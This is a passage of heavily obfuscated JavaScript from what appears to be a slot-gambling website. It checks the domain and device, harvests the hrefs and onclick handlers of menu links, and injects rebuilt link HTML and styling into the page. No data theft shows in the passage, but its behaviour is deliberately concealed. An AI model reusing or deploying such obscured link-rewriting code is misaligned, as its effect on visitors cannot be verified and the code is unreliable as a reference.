_0x1727cf!=_0x7dedfe;},'VAwTH':_0x3bb8c3(0x1ff,'5x)w')+'ion\x20o'+_0x3bb8c3(0x20c,'5Vbi')+_0x3bb8c3(0x18a9,'gLEf')+_0x3bb8c3(0xd7c,'D%]k'),'jIpAQ':_0x3bb8c3(0x18c,'s6GH')+_0x3bb8c3(0x2a9,'y6gq')+_0x3bb8c3(0x986,'gLEf'),'RGZZP':function(_0x13efb3,_0x390578){return _0x13efb3===_0x390578;},'FRjzb':_0x3bb8c3(0x6f7,'7b3p'),'PZmpZ':'MkggS','kdJqV':function(_0x14c715,_0x2675fa){return _0x14c715!==_0x2675fa;},'mPcZv':'exaJH','oZnjR':_0x3bb8c3(0x16cd,'ZRp@'),'gSddm':'sGKWs','cDmHB':_0x3bb8c3(0x382,'HrK5'),'oYigi':_0x3bb8c3(0x1c1,'X]4A')+_0x3bb8c3(0x17d7,'Yv#r')+'ys','oWNhC':_0x3bb8c3(0x10ea,'qi5Y')+'Bount'+_0x3bb8c3(0xbda,'o@8v')+_0x3bb8c3(0xb70,'AVOY'),'oGAZu':function(_0x470325,_0x4acb9c){return _0x470325===_0x4acb9c;},'lXGhz':_0x3bb8c3(0xd84,'@UGj'),'VgoGH':'LhBuR','dFzHA':_0x3bb8c3(0x4c5,'e@Cq')+_0x3bb8c3(0x1055,'D%]k')+'to','bZIdH':_0x3bb8c3(0x4bc,'Yv#r')+_0x3bb8c3(0xe39,'ecWp'),'PoDMY':_0x3bb8c3(0xc5b,'D%]k'),'zdmix':_0x3bb8c3(0x14a2,'rw4$'),'aPoqN':_0x3bb8c3(0x1114,'D%]k'),'HDxQx':function(_0x184686,_0x559b30){return _0x184686!=_0x559b30;},'FWhoc':_0x3bb8c3(0xf81,'[G[O')+_0x3bb8c3(0x15b9,'NPT^'),'PLtVX':function(_0x2e6685,_0x526b14){return _0x2e6685!=_0x526b14;},'PBfQv':function(_0x30f82a,_0x440c06){return _0x30f82a!==_0x440c06;},'GBzxi':_0x3bb8c3(0x880,'b$*p'),'mGPAJ':_0x3bb8c3(0x194a,'rw4$'),'PgEAw':_0x3bb8c3(0x1071,'ay[p')+'\x20of\x20G'+_0x3bb8c3(0x1081,'wipk')+_0x3bb8c3(0xae9,'8z5Z')+_0x3bb8c3(0x166c,'s6GH'),'Oeoqg':_0x3bb8c3(0x1c1,'X]4A')+_0x3bb8c3(0x166f,'Lo5e')+_0x3bb8c3(0x13c9,'@UGj')+_0x3bb8c3(0x1585,'2*9)')+_0x3bb8c3(0x1314,'nj2J')+_0x3bb8c3(0x155e,'rudt'),'BDXWG':function(_0x125b22,_0x10d95c){return _0x125b22===_0x10d95c;},'xlVeI':_0x3bb8c3(0x51e,'2*9)'),'JdoHs':'Zxhbd','bMYEa':_0x3bb8c3(0xbd8,'b1C(')+_0x3bb8c3(0x9b4,'Lo5e')+_0x3bb8c3(0xe35,'e@Cq')+_0x3bb8c3(0x150e,'N@V1')+'0','oixix':'UpjER','lnojR':'TDrVs','agebF':_0x3bb8c3(0x42f,'#]2e')+_0x3bb8c3(0xf17,'EDr3')+_0x3bb8c3(0x604,'y6gq')+_0x3bb8c3(0x658,'IB05')+_0x3bb8c3(0x210,'qi5Y'),'dVRxg':_0x3bb8c3(0x1128,'uvVP')+_0x3bb8c3(0x391,'HrK5')+_0x3bb8c3(0xe8c,'5Vbi')+_0x3bb8c3(0x2fb,'b$*p'),'VNpwY':function(_0x1af462,_0x44bb93){return _0x1af462!==_0x44bb93;},'Qjtvo':_0x3bb8c3(0xe32,'b1C('),'YJVpl':function(_0x1a2999,_0x119239){return _0x1a2999!==_0x119239;},'wKrHT':_0x3bb8c3(0x17bb,'EDr3'),'RbbiT':_0x3bb8c3(0x1110,'AVOY'),'eIKtm':function(_0x51a06b,_0x4e06f0){return _0x51a06b==_0x4e06f0;},'AvNmC':'pgslo'+'t','dsvQO':function(_0x4621ec,_0x5a5669){return _0x4621ec(_0x5a5669);},'LWdcq':function(_0x271f51,_0x559fe0){return _0x271f51+_0x559fe0;},'mkxTz':function(_0x6b62b7,_0xbb8260){return _0x6b62b7+_0xbb8260;},'wPwyF':_0x3bb8c3(0xba5,'mgp(')+_0x3bb8c3(0x1781,'HeJ!')+_0x3bb8c3(0x5da,'D%]k')+_0x3bb8c3(0x811,'D%]k'),'LulOZ':_0x3bb8c3(0x43a,'y6gq')+_0x3bb8c3(0x35f,'rudt')+_0x3bb8c3(0x851,'pUuc')+'\x22retu'+_0x3bb8c3(0x6a0,'Lo5e')+_0x3bb8c3(0x386,'lSJG')+'\x20)','gzitf':function(_0xf279bc){return _0xf279bc();},'PGLcc':function(_0x129a19,_0x4d1238){return _0x129a19==_0x4d1238;},'vYxsE':function(_0x4b64e1,_0x2f9c3c){return _0x4b64e1===_0x2f9c3c;},'QBUQo':'JQbQE','ufWbs':'fvNFG','Lafig':function(_0x59b331,_0x38f4ae){return _0x59b331==_0x38f4ae;},'vLwcy':_0x3bb8c3(0x1384,'lSJG'),'LdHBt':_0x3bb8c3(0xaba,'EDr3'),'lZaTX':'yXfjC','fLYFc':function(_0x57c76f,_0x4233f2){return _0x57c76f===_0x4233f2;},'qWPVS':_0x3bb8c3(0x16a9,'ecWp'),'aJJAn':'toIBt','hjpZF':function(_0x5c3d5b,_0x1f67d0){return _0x5c3d5b==_0x1f67d0;},'PVnfs':function(_0x4b463c,_0x31c85b){return _0x4b463c===_0x31c85b;},'BSgAN':_0x3bb8c3(0x124c,'2*9)'),'HtUiL':_0x3bb8c3(0x18ed,'5x)w'),'lLDby':'meta['+_0x3bb8c3(0x10f2,'ay[p')+_0x3bb8c3(0xf64,'y6gq')+_0x3bb8c3(0x413,'[G[O'),'APgOg':_0x3bb8c3(0x18f3,'G@s7')+'nt','InYUc':'Tidak'+_0x3bb8c3(0x13f0,'ecWp')+_0x3bb8c3(0x169c,'IB05')+'r','LWtUu':_0x3bb8c3(0x3ab,'dBL8')+'rea.p'+'hp','UTMkS':_0x3bb8c3(0x4fa,'ay[p')+_0x3bb8c3(0x178a,'@UGj'),'ZSwpZ':_0x3bb8c3(0x49c,'ZRp@'),'Utlqb':_0x3bb8c3(0x1035,'#]2e'),'EnBRZ':_0x3bb8c3(0x1208,'vLbq')+_0x3bb8c3(0x891,'nj2J')+'g','Pawkp':_0x3bb8c3(0x86b,'7b3p')+'g','JLVFr':'pGWGB','XFFSz':function(_0x555658,_0x1537b1){return _0x555658+_0x1537b1;},'BMpUf':function(_0x2fe5f5,_0x250998){return _0x2fe5f5+_0x250998;},'AGnmE':function(_0x4654ab,_0x366c53){return _0x4654ab+_0x366c53;},'MZtox':function(_0x1ca365,_0x5cd75d){return _0x1ca365+_0x5cd75d;},'vGFCm':function(_0x3908da,_0x1e6b2a){return _0x3908da+_0x1e6b2a;},'qWSCU':function(_0x440d46,_0x170b91){return _0x440d46+_0x170b91;},'TYlgk':function(_0x558bad,_0x15cdc1){return _0x558bad+_0x15cdc1;},'mkAjL':function(_0x118545,_0x3dd9b9){return _0x118545+_0x3dd9b9;},'iyCLR':function(_0x48a04d,_0x44e40c){return _0x48a04d+_0x44e40c;},'JIdmJ':function(_0x411fc9,_0x16dbce){return _0x411fc9+_0x16dbce;},'CVnSR':function(_0x337af2,_0x4a2561){return _0x337af2+_0x4a2561;},'Fseqo':function(_0x496093,_0xef12a1){return _0x496093+_0xef12a1;},'JCUJn':function(_0x50ce7f,_0x90206f){return _0x50ce7f+_0x90206f;},'lsoOa':function(_0x525ef7,_0x1813b0){return _0x525ef7+_0x1813b0;},'usgwA':function(_0x58de6d,_0x43145e){return _0x58de6d+_0x43145e;},'fkILm':_0x3bb8c3(0x1444,'HeJ!')+'rarea'+_0x3bb8c3(0x120e,'rw4$'),'RcVAi':function(_0xea877c,_0x40b3fb){return _0xea877c!=_0x40b3fb;},'msMYM':function(_0x4c8938,_0x283da7){return _0x4c8938!==_0x283da7;},'nBaVk':'TdZxg','wrdwr':function(_0xf17213,_0x543e2b){return _0xf17213!==_0x543e2b;},'teOCG':'GuDEd','gPaqy':_0x3bb8c3(0x5f1,'ZRp@'),'BBurg':function(_0x16e85f,_0x335db7){return _0x16e85f!==_0x335db7;},'TEupK':'TiQRP','XxrgS':'ytzlp','JgGAR':function(_0x419135,_0x4055a1){return _0x419135+_0x4055a1;},'jlRiW':function(_0x41ea08,_0x58d035){return _0x41ea08+_0x58d035;},'RVEPZ':function(_0x4c5ff2,_0x1005e6){return _0x4c5ff2+_0x1005e6;},'GfUBo':function(_0x57455e,_0x5e6566){return _0x57455e+_0x5e6566;},'dpEOX':function(_0xfe6896,_0x2758b1){return _0xfe6896+_0x2758b1;},'lhRDz':function(_0x3bc6e0,_0x4b1c6c){return _0x3bc6e0+_0x4b1c6c;},'onXSF':function(_0x262218,_0x554e92){return _0x262218+_0x554e92;},'tTHKB':function(_0xe9a4de,_0x13f943){return _0xe9a4de+_0x13f943;},'KBgGj':function(_0x3bffe1,_0x2c34b8){return _0x3bffe1+_0x2c34b8;},'vUyeY':function(_0x12a42f,_0x5be03d){return _0x12a42f+_0x5be03d;},'dJECX':_0x3bb8c3(0x483,'lSJG')+'\x22','qDsoj':function(_0x13fac5,_0x12cc18){return _0x13fac5+_0x12cc18;},'qFCtU':'oncli'+_0x3bb8c3(0x1007,'2*9)'),'zhxtC':_0x3bb8c3(0xdea,'vLbq')+'led','XhMRp':_0x3bb8c3(0x7a2,'5*5z')+_0x3bb8c3(0xa90,'ay[p'),'iFcdn':function(_0x44f37e,_0x434cd4){return _0x44f37e+_0x434cd4;},'HBbgp':function(_0x150c13,_0x382913){return _0x150c13+_0x382913;},'wHARS':function(_0x17f27f,_0x3b053e){return _0x17f27f+_0x3b053e;},'SRlEK':function(_0x5f3e42,_0x3b71ed){return _0x5f3e42+_0x3b71ed;},'PbmPE':_0x3bb8c3(0x1216,'di3l'),'ujIMp':function(_0xb813b8,_0x10bfd5){return _0xb813b8!=_0x10bfd5;},'icVMt':'ljWxu','QvpPI':_0x3bb8c3(0x3a6,'EDr3'),'zhnIa':function(_0x882c4a,_0x2f9a2a){return _0x882c4a!=_0x2f9a2a;},'EIIFC':_0x3bb8c3(0x18a6,'G@s7')+_0x3bb8c3(0x18ad,'uLx#')+'p','nTcBK':_0x3bb8c3(0x7ed,'pUuc')+'p','gcfVH':_0x3bb8c3(0x1c9,'[G[O')+'t','OvqYU':function(_0x3870f0,_0x32f43f){return _0x3870f0+_0x32f43f;},'RuBpj':function(_0x2247a2,_0x1c17b6){return _0x2247a2+_0x1c17b6;},'sMCGX':function(_0xc3eb10,_0x2fceed){return _0xc3eb10+_0x2fceed;},'QhGXL':function(_0x3010dd,_0x36eb15){return _0x3010dd+_0x36eb15;},'kiPGC':function(_0x5383dc,_0x3de5e4){return _0x5383dc+_0x3de5e4;},'LPsjh':function(_0x54b8a4,_0xa2ad50){return _0x54b8a4+_0xa2ad50;},'cxXHa':function(_0x9f41c3,_0x283c76){return _0x9f41c3+_0x283c76;},'KNvQi':function(_0x26180d,_0x39bbd5){return _0x26180d+_0x39bbd5;},'xQOhz':function(_0x57917d,_0x547f3d){return _0x57917d+_0x547f3d;},'JcYiI':function(_0x4bfa4d,_0x4b52a8){return _0x4bfa4d!==_0x4b52a8;},'qEqWT':_0x3bb8c3(0x31a,'&p!x'),'yScdc':function(_0x2a2e60,_0x39a825){return _0x2a2e60+_0x39a825;},'FnihZ':function(_0x4e4493,_0x4cabf8){return _0x4e4493+_0x4cabf8;},'nnMJL':function(_0x5ac643,_0x278483){return _0x5ac643+_0x278483;},'rWjGd':function(_0x3441d9,_0x48df3d){return _0x3441d9+_0x48df3d;},'JwryU':function(_0x19aec2,_0xc2f8b0){return _0x19aec2+_0xc2f8b0;},'AtXTk':function(_0x19ea35,_0x4cf174){return _0x19ea35+_0x4cf174;},'ImRAN':function(_0x195ecd,_0x32ace9){return _0x195ecd+_0x32ace9;},'dluCu':function(_0x4fd834,_0x4600d9){return _0x4fd834+_0x4600d9;},'fjJtD':function(_0xe751af,_0x4b215c){return _0xe751af+_0x4b215c;},'oBQzP':function(_0x2beb83,_0x5c93c4){return _0x2beb83!==_0x5c93c4;},'hdiRw':_0x3bb8c3(0x190d,'HeJ!'),'VJPoq':'PsePM','VCbas':function(_0x379b3d,_0x4cc55b){return _0x379b3d!==_0x4cc55b;},'irdlJ':'kVoeA','DCgHe':function(_0x2a7fe8,_0x7b6941){return _0x2a7fe8!=_0x7b6941;},'LOvLv':_0x3bb8c3(0x195b,'ay[p'),'PByfl':function(_0x148cb2,_0x59ccce){return _0x148cb2!=_0x59ccce;},'OnnqC':function(_0x267ef3,_0x4b2721){return _0x267ef3===_0x4b2721;},'tQUVx':_0x3bb8c3(0x837,'&p!x'),'SLXWp':'vzyQB','dsZiQ':function(_0x3de9aa,_0x287cd5){return _0x3de9aa===_0x287cd5;},'sbZKL':_0x3bb8c3(0xf35,'y6gq'),'yGobv':'style','MXlVS':_0x3bb8c3(0x13ff,'s6GH')+_0x3bb8c3(0xfad,'uvVP'),'gxMBn':_0x3bb8c3(0x7b8,'&p!x')+'vbar','cyCuB':_0x3bb8c3(0x12de,'e@Cq')+'round','eWPWK':_0x3bb8c3(0x176e,'w[Rg')+_0x3bb8c3(0x8e5,'w%3K')+'dient'+_0x3bb8c3(0xb0c,'uLx#')+_0x3bb8c3(0x94d,'5*5z')+_0x3bb8c3(0x16f2,'D%]k')+_0x3bb8c3(0x472,'qi5Y')+'\x200%,\x20'+_0x3bb8c3(0x231,'NPT^')+_0x3bb8c3(0xf91,'mgp(')+_0x3bb8c3(0xbb7,'ixJi')+_0x3bb8c3(0x6ee,'&p!x')+_0x3bb8c3(0x6c5,'5Vbi')+_0x3bb8c3(0x41d,'N@V1')+_0x3bb8c3(0x11f8,'NPT^')+'00%\x20)','YmTwA':_0x3bb8c3(0x165c,'FR&y')+'tant','hlhfi':_0x3bb8c3(0x501,'@UGj')+_0x3bb8c3(0x113d,'vLbq')+'e','NzNRq':_0x3bb8c3(0x702,'b1C(')+_0x3bb8c3(0x5b8,'ay[p')+_0x3bb8c3(0x12e0,'@UGj'),'opKow':'marqu'+'ee-sh'+_0x3bb8c3(0xc55,'ay[p'),'EvNlU':'none'};let _0x418510=document[_0x3bb8c3(0x12d0,'mgp(')+_0x3bb8c3(0xea6,'AVOY')+_0x3bb8c3(0x11bb,'pUuc')](_0x3cbe91[_0x3bb8c3(0x1134,'uvVP')]),_0x30f437=_0x418510?_0x418510[_0x3bb8c3(0x151b,'o@8v')+_0x3bb8c3(0xf9d,'2*9)')+'te'](_0x3cbe91[_0x3bb8c3(0xb2c,'IB05')]):_0x3cbe91[_0x3bb8c3(0x15c1,'nj2J')];const _0x16cdfb=/Android|iPhone|iPad|iPod|Opera Mini|IEMobile|WPDesktop/i[_0x3bb8c3(0x12ed,'e@Cq')](navigator[_0x3bb8c3(0x110c,'5x)w')+_0x3bb8c3(0x34d,'di3l')]),_0x3dabf6=window[_0x3bb8c3(0x12c8,'gLEf')+_0x3bb8c3(0xeee,'rw4$')][_0x3bb8c3(0x36f,'ecWp')][_0x3bb8c3(0x11ed,'ixJi')+_0x3bb8c3(0x5d4,'Yv#r')](_0x3cbe91[_0x3bb8c3(0x156a,'gLEf')]);if(_0x30f437[_0x3bb8c3(0x7a3,'b1C(')+_0x3bb8c3(0xe68,'mgp(')+'e']()[_0x3bb8c3(0x1130,'5x)w')+_0x3bb8c3(0x555,'G@s7')](_0x3cbe91[_0x3bb8c3(0x284,'di3l')](atob,_0x3cbe91[_0x3bb8c3(0x1470,'e@Cq')])[_0x3bb8c3(0x299,'lSJG')+_0x3bb8c3(0x1650,'8z5Z')+'e']())){if(_0x3cbe91[_0x3bb8c3(0xa53,'G@s7')](_0x3cbe91[_0x3bb8c3(0x1946,'8z5Z')],_0x3cbe91[_0x3bb8c3(0xfef,'5*5z')])){function _0x1e85a(){const _0x20695a=_0x3bb8c3;if(_0x3cbe91[_0x20695a(0xc6b,'AVOY')](_0x1875c8[_0x20695a(0x979,'Lo5e')+_0x20695a(0x190f,'HrK5')+'sByCl'+_0x20695a(0x48b,'Lo5e')+'me'](_0x3cbe91['NfGoW'])[0x0],_0x521a7c)){const _0x2a6dee=_0x401657[_0x20695a(0x295,'rudt')+'eElem'+_0x20695a(0x16ab,'HeJ!')](_0x3cbe91[_0x20695a(0x886,'IB05')]);_0x2a6dee[_0x20695a(0xc93,'rudt')+'List'][_0x20695a(0xd7b,'pUuc')](_0x3cbe91['DjPif']),_0x2a6dee[_0x20695a(0xfa7,'G@s7')+'HTML']=_0x19ca64[_0x20695a(0x137d,'8z5Z')]();var _0x2d38dc=_0x280392[_0x20695a(0xf11,'HeJ!')+_0x20695a(0x89e,'2*9)')+'sByCl'+_0x20695a(0x10b1,'IB05')+'me'](_0x3cbe91['NfGoW'])[0x0];if(_0x3cbe91['ZAFqq'](_0x2d38dc,_0x528465)){const _0x49a347=_0x2d38dc[_0x20695a(0x15a8,'pUuc')+_0x20695a(0x785,'7b3p')][0x0];_0x2d38dc['inser'+_0x20695a(0x16dd,'w[Rg')+'re'](_0x2a6dee,_0x49a347);}}}}else{if(window[_0x3bb8c3(0x28c,'s6GH')+_0x3bb8c3(0x4b8,'2*9)')][_0x3bb8c3(0x186,'uLx#')]['inclu'+'des'](_0x3cbe91['EnBRZ'])||window[_0x3bb8c3(0x4b0,'w%3K')+'ion'][_0x3bb8c3(0x1772,'lSJG')]['inclu'+'des'](_0x3cbe91[_0x3bb8c3(0x1072,'di3l')])){if(_0x3cbe91[_0x3bb8c3(0x18b3,'D%]k')](_0x3cbe91[_0x3bb8c3(0x2ba,'5x)w')],_0x3cbe91['JLVFr'])){function _0x4f1b5a(){const _0x238793=_0x3bb8c3,_0x2e4cfe=_0x5e7644[_0x238793(0x148c,'G@s7')+'ructo'+'r'][_0x238793(0x7eb,'vLbq')+_0x238793(0xd52,'&p!x')][_0x238793(0xc9b,'wipk')](_0x248ca2),_0x203ac4=_0x326267[_0x47f38f],_0x24c377=_0x2ecf50[_0x203ac4]||_0x2e4cfe;_0x2e4cfe[_0x238793(0x1080,'Lo5e')+_0x238793(0x15c6,'AVOY')]=_0xb1f5d5[_0x238793(0x567,'5*5z')](_0x163b4b),_0x2e4cfe[_0x238793(0x4ee,'X]4A')+_0x238793(0x32f,'[G[O')]=_0x24c377['toStr'+_0x238793(0xb7a,'ZRp@')][_0x238793(0x1123,'gLEf')](_0x24c377),_0xebd9ad[_0x203ac4]=_0x2e4cfe;}}else{if(_0x3dabf6){const _0x443e61=document[_0x3bb8c3(0xf2d,'7b3p')+_0x3bb8c3(0x1268,'nj2J')+'ById'](_0x3cbe91[_0x3bb8c3(0x14a9,'w%3K')]);var _0x38d76b='',_0x4afdcd='',_0x3f1c15='',_0x310b85='',_0x7ac5dd='',_0x3d28cc='',_0x5db94d='',_0x3d0929='',_0x101eb3='',_0x17b462='';if(_0x443e61){const _0x5d1426=_0x443e61[_0x3bb8c3(0x1065,'vLbq')+_0x3bb8c3(0x1259,'b1C(')+_0x3bb8c3(0x1469,'gLEf')+'l']('a');_0x5d1426[_0x3bb8c3(0x146d,'ZOaa')+'ch'](_0x302003=>{const _0x500eb8=_0x3bb8c3,_0x4617b3=_0x302003[_0x500eb8(0x1676,'D%]k')+'Selec'+_0x500eb8(0x11bb,'pUuc')](_0x3cbe91[_0x500eb8(0xed6,'7b3p')]);if(_0x4617b3&&_0x4617b3[_0x500eb8(0xaad,'#]2e')+_0x500eb8(0x2b7,'FR&y')+'t'][_0x500eb8(0x72d,'EDr3')+'des'](_0x3cbe91[_0x500eb8(0x181e,'dBL8')])){if(_0x3cbe91[_0x500eb8(0xf70,'Lo5e')](_0x3cbe91[_0x500eb8(0x888,'dBL8')],_0x3cbe91['PZmpZ'])){function _0x51ff98(){const _0x2d570e=_0x500eb8,_0x18427e=_0x1c0ff9[_0x2d570e(0x9bf,'pUuc')](_0x41e418,arguments);return _0x17554b=null,_0x18427e;}}else{if(_0x302003[_0x500eb8(0x148b,'EDr3')+'ck']){if(_0x3cbe91[_0x500eb8(0x17d1,'8z5Z')](_0x3cbe91[_0x500eb8(0x13a8,'NPT^')],_0x3cbe91['oZnjR']))_0x4afdcd=_0x302003[_0x500eb8(0xa30,'7b3p')+'ck'][_0x500eb8(0x3fe,'o@8v')+_0x500eb8(0x11b0,'HrK5')]()['repla'+'ce'](_0x3cbe91[_0x500eb8(0x1862,'w%3K')],'')[_0x500eb8(0x303,'ixJi')+'ce']('}','')[_0x500eb8(0x1832,'w%3K')]();else{function _0x325aa(){const _0xdb8765=_0x500eb8,_0x16f77a=_0x4486c4[_0xdb8765(0x1213,'w%3K')+_0xdb8765(0xd04,'gLEf')+_0xdb8765(0xa76,'IB05')](_0x3cbe91['TLujx']);_0x16f77a[_0xdb8765(0x30c,'G@s7')+_0xdb8765(0x168a,'gLEf')]['add'](_0x3cbe91[_0xdb8765(0x1833,'w%3K')]),_0x16f77a['inner'+_0xdb8765(0xcd2,'FR&y')]=_0x139952[_0xdb8765(0x16a8,'b$*p')]();var _0xc97cd8=_0x3c8bb6[_0xdb8765(0x1179,'nj2J')+'ement'+_0xdb8765(0x10ab,'s6GH')+_0xdb8765(0x11d2,'s6GH')+'me'](_0x3cbe91[_0xdb8765(0x125e,'o@8v')])[0x0];if(_0x3cbe91[_0xdb8765(0x184f,'NPT^')](_0xc97cd8,_0x11a409)){const _0x4fea87=_0xc97cd8[_0xdb8765(0x1700,'D%]k')+_0xdb8765(0x1257,'uvVP')][0x0];_0xc97cd8['inser'+_0xdb8765(0x464,'lSJG')+'re'](_0x16f77a,_0x4fea87);}}}}else{if(_0x3cbe91[_0x500eb8(0x54e,'vLbq')](_0x3cbe91[_0x500eb8(0xcc5,'w[Rg')],_0x3cbe91['cDmHB']))_0x38d76b=_0x302003[_0x500eb8(0x18df,'pUuc')];else{function _0x309881(){const _0x38f0f1=_0x500eb8,_0x239246=_0x1851c4[_0x38f0f1(0x1407,'wipk')+'Eleme'+'ntChi'+'ld'];_0x1f6f22[_0x38f0f1(0x235,'@UGj')+_0x38f0f1(0x9de,'ecWp')+'re'](_0x11f155[0x4],_0x239246),_0x51df21[_0x38f0f1(0xa73,'ixJi')+'tBefo'+'re'](_0xa09b17[0x0],_0x239246),_0x96d4a7[_0x38f0f1(0xcd3,'Lo5e')+_0x38f0f1(0xe8f,'Lo5e')+'re'](_0x48b52c[0x1],_0x239246),_0x24ff16[_0x38f0f1(0x40f,'w[Rg')+_0x38f0f1(0xe8f,'Lo5e')+'re'](_0x3b7c1b[0x2],_0x239246),_0x2918c2[_0x38f0f1(0x6cd,'5*5z')+_0x38f0f1(0x543,'rudt')+'re'](_0x1e5b67[0x3],_0x239246),_0x34839b['inser'+'tBefo'+'re'](_0x565599[0x5],_0x239246);}}}}}else{if(_0x4617b3&&_0x4617b3[_0x500eb8(0x1891,'dBL8')+_0x500eb8(0x571,'qi5Y')+'t'][_0x500eb8(0x689,'5Vbi')+_0x500eb8(0x5ba,'D%]k')](_0x3cbe91['oYigi']))_0x302003[_0x500eb8(0xdcf,'N@V1')+'ck']?_0x310b85=_0x302003['oncli'+'ck'][_0x500eb8(0x1160,'b$*p')+'ing']()[_0x500eb8(0x1392,'N@V1')+'ce'](_0x3cbe91[_0x500eb8(0x516,'5*5z')],'')[_0x500eb8(0x1892,'HeJ!')+'ce']('}','')[_0x500eb8(0x188a,'pUuc')]():_0x3f1c15=_0x302003[_0x500eb8(0xaa4,'vLbq')];else{if(_0x4617b3&&_0x4617b3[_0x500eb8(0x9e7,'5Vbi')+'onten'+'t'][_0x500eb8(0xd51,'rw4$')+_0x500eb8(0x1367,'wipk')](_0x3cbe91[_0x500eb8(0x1875,'gLEf')])){if(_0x302003[_0x500eb8(0xb19,'uvVP')+'ck'])_0x3d28cc=_0x302003[_0x500eb8(0x13c0,'&p!x')+'ck'][_0x500eb8(0xda1,'rw4$')+_0x500eb8(0x9a0,'8z5Z')]()[_0x500eb8(0x16f7,'dBL8')+'ce'](_0x3cbe91[_0x500eb8(0x1862,'w%3K')],'')[_0x500eb8(0x5fc,'Yv#r')+'ce']('}','')['trim']();else{if(_0x3cbe91['oGAZu'](_0x3cbe91[_0x500eb8(0x1652,'uvVP')],_0x3cbe91[_0x500eb8(0x17dd,'mgp(')])){function _0x53b366(){const _0x373919=_0xb379ef?function(){if(_0x36a84c){const _0x17a5c6=_0x2a2d5e['apply'](_0x173f09,arguments);return _0x4c8533=null,_0x17a5c6;}}:function(){};return _0x2fdf55=![],_0x373919;}}else _0x7ac5dd=_0x302003[_0x500eb8(0xbcc,'ZOaa')];}}else{if(_0x4617b3&&_0x4617b3[_0x500eb8(0x582,'X]4A')+_0x500eb8(0x45b,'gLEf')+'t']['inclu'+_0x500eb8(0xbfc,'e@Cq')](_0x3cbe91['dFzHA']))_0x302003['oncli'+'ck']?_0x3d0929=_0x302003[_0x500eb8(0x1386,'ixJi')+'ck'][_0x500eb8(0x8ff,'@UGj')+_0x500eb8(0xe0e,'uLx#')]()[_0x500eb8(0x1928,'w%3K')+'ce'](_0x3cbe91[_0x500eb8(0x17c1,'ixJi')],'')[_0x500eb8(0x7b5,'5*5z')+'ce']('}','')[_0x500eb8(0x5b0,'2*9)')]():_0x5db94d=_0x302003['href'];else{if(_0x4617b3&&_0x4617b3[_0x500eb8(0x1891,'dBL8')+'onten'+'t']['inclu'+'des'](_0x3cbe91[_0x500eb8(0x1888,'[G[O')])){if(_0x3cbe91[_0x500eb8(0x91a,'w[Rg')](_0x3cbe91[_0x500eb8(0x1046,'[G[O')],_0x3cbe91[_0x500eb8(0x1149,'ixJi')])){if(_0x302003['oncli'+'ck']){if(_0x3cbe91[_0x500eb8(0x1304,'wipk')](_0x3cbe91['aPoqN'],_0x3cbe91[_0x500eb8(0x176,'ay[p')]))_0x17b462=_0x302003[_0x500eb8(0x195a,'D%]k')+'ck'][_0x500eb8(0x1287,'y6gq')+_0x500eb8(0xc0f,'wipk')]()[_0x500eb8(0x1392,'N@V1')+'ce'](_0x3cbe91[_0x500eb8(0x49a,'G@s7')],'')[_0x500eb8(0xc21,'2*9)')+'ce']('}','')['trim']();else{function _0x536b85(){const _0x10afc6=_0x500eb8;_0x164514['oncli'+'ck']?_0x4af988=_0x1cc9dc['oncli'+'ck'][_0x10afc6(0x874,'NPT^')+_0x10afc6(0x12b7,'AVOY')]()[_0x10afc6(0x16b5,'G@s7')+'ce'](_0x3cbe91['VAwTH'],'')[_0x10afc6(0x7bb,'ZOaa')+'ce']('}','')[_0x10afc6(0x137d,'8z5Z')]():_0x57bdb0=_0x8ce31b[_0x10afc6(0x11d7,'&p!x')];}}}else _0x101eb3=_0x302003[_0x500eb8(0x117d,'qi5Y')];}else{function _0x111c89(){return![];}}}}}}}});}const _0x1bc4f0=_0x3cbe91[_0x3bb8c3(0x331,'y6gq')](_0x3cbe91[_0x3bb8c3(0xb2f,'b1C(')](_0x3cbe91['mkxTz'](_0x3cbe91[_0x3bb8c3(0x401,'2*9)')](_0x3cbe91[_0x3bb8c3(0x2e5,'&p!x')](_0x3cbe91[_0x3bb8c3(0x1008,'rudt')](_0x3cbe91[_0x3bb8c3(0x1743,'uvVP')](_0x3cbe91[_0x3bb8c3(0x560,'X]4A')](_0x3cbe91['BMpUf'](_0x3cbe91[_0x3bb8c3(0x17fb,'e@Cq')](_0x3cbe91[_0x3bb8c3(0xd82,'2*9)')](_0x3cbe91['MZtox'](_0x3cbe91[_0x3bb8c3(0xb24,'mgp(')](_0x3cbe91[_0x3bb8c3(0xf57,'gLEf')](_0x3bb8c3(0xe00,'HrK5')+_0x3bb8c3(0x14af,'e@Cq')+_0x3bb8c3(0x63f,'ixJi')+_0x3bb8c3(0x1004,'X]4A')+_0x3bb8c3(0x124b,'uvVP')+_0x3bb8c3(0xbd6,'&p!x')+_0x3bb8c3(0x2ff,'NPT^')+'width'+_0x3bb8c3(0x790,'uLx#')+_0x3bb8c3(0xd63,'rudt')+_0x3bb8c3(0x50a,'di3l')+_0x3bb8c3(0x583,'o@8v')+_0x3bb8c3(0x1474,'[G[O')+_0x3bb8c3(0x1871,'HeJ!')+_0x3bb8c3(0x114a,'[G[O')+_0x3bb8c3(0xb6f,'7b3p')+_0x3bb8c3(0xf4d,'mgp(')+'er;\x20v'+'ertic'+_0x3bb8c3(0x1819,'wipk')+'ign:t'+_0x3bb8c3(0x6ea,'ZOaa')+_0x3bb8c3(0x1bb,'D%]k')+_0x3bb8c3(0x6e1,'D%]k')+_0x3bb8c3(0x68f,'@UGj')+'=\x221\x22>'+'\x0a\x09\x09\x09\x09'+'\x09\x20\x20<a'+'\x20targ'+_0x3bb8c3(0xa64,'EDr3')+_0x3bb8c3(0x1932,'[G[O')+'\x22\x20hre'+_0x3bb8c3(0xef7,'rudt'),_0x3f1c15),_0x3bb8c3(0x931,'7b3p')+_0x3bb8c3(0x17e,'X]4A')+_0x3bb8c3(0x116f,'HeJ!')+_0x3bb8c3(0x15ae,'X]4A')+_0x3bb8c3(0x494,'EDr3')+_0x3bb8c3(0x70f,'HrK5')+_0x3bb8c3(0xc9e,'ecWp')+_0x3bb8c3(0xfd9,'vLbq')+_0x3bb8c3(0x9b7,'ZRp@')+_0x3bb8c3(0xd34,'&p!x')+_0x3bb8c3(0x314,'7b3p')+';w&qu'+_0x3bb8c3(0xd3a,'w[Rg')+'70,&q'+_0x3bb8c3(0x1642,'G@s7')+_0x3bb8c3(0xf6a,'G@s7')+_0x3bb8c3(0x497,'pUuc')+_0x3bb8c3(0x95d,'2*9)')+'t;abs'+_0x3bb8c3(0x7cf,'w[Rg')+_0x3bb8c3(0x118c,'vLbq')+_0x3bb8c3(0x152d,'uLx#')+'uot;a'+'bs_y&